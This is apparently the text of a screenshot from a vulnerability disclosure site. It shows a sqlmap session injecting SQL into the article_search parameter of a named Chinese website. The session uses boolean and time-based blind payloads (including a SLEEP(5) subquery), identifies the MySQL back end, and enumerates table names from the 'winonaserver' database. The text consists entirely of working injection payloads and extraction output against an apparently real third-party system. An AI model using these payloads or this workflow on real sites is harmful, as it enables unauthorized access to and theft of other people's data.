 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://www.winona.cn/article-weishijie-l-21.html" --random
Payload: article_search=a%' AND 5030=5030 AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: article_search=a%' AND (SELECT * FROM (SELECT(SLEEP(5)))JSxL) AND '%'='
---
[20:50:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:50:00] [INFO] fetching tables for database: 'winonaserver'
[20:50:00] [INFO] fetching number of tables for database 'winonaserver'
[20:50:00] [INFO] retrieved:
[20:50:00] [WARNING] reflective value(s) found and filtering out
209
[20:50:05] [INFO] retrieving the length of query output
[20:50:05] [INFO] retrieved: 26
[20:50:49] [INFO] retrieved: sdb_aftersales_refundapply
[20:50:49] [INFO] retrieving the length of query output
[20:50:49] [INFO] retrieved: 29
[20:51:39] [INFO] retrieved: sdb_aftersales_return_product 27/29 (93%)
[20:51:39] [INFO] retrieving the length of query output
[20:51:39] [INFO] retrieved: 13
[20:52:04] [INFO] retrieved: sdb_b2c_agent
[20:52:04] [INFO] retrieving the length of query output
[20:52:04] [INFO] retrieved: 20
[20:52:39] [INFO] retrieved: sdb_b2c_agent_coupon 19/20 (95%)
[20:52:39] [INFO] retrieving the length of query output
[20:52:39] [INFO] retrieved: 22
[20:53:18] [INFO] retrieved: sdb_b2c_antifake_codes
[20:53:18] [INFO] retrieving the length of query output
[20:53:18] [INFO] retrieved: 24
[20:54:00] [INFO] retrieved: sdb_b2c_antifake_codes_1
[20:54:00] [INFO] retrieving the length of query output
[20:54:00] [INFO] retrieved: 25
[20:54:43] [INFO] retrieved: sdb_b2c_antifake_codes_10
[20:54:43] [INFO] retrieving the length of query output
[20:54:43] [INFO] retrieved: 25
[20:55:26] [INFO] retrieved: sdb_b2c_antifake_codes_11
[20:55:26] [INFO] retrieving the length of query output
[20:55:26] [INFO] retrieved: 25
[20:56:10] [INFO] retrieved: sdb_b2c_antifake_codes_12
[20:56:10] [INFO] retrieving the length of query output
[20:56:10] [INFO] retrieved: 25
[20:56:55] [INFO] retrieved: sdb_b2c_antifake_codes_13
[20:56:55] [INFO] retrieving the length of query output
[20:56:55] [INFO] retrieved: 25
[20:57:39] [INFO] retrieved: sdb_b2c_antifake_codes_14
[20:57:39] [INFO] retrieving the length of query output
[20:57:39] [INFO] retrieved: 25
[20:58:23] [INFO] retrieved: sdb_b2c_antifake_codes_15
www.wooyun.org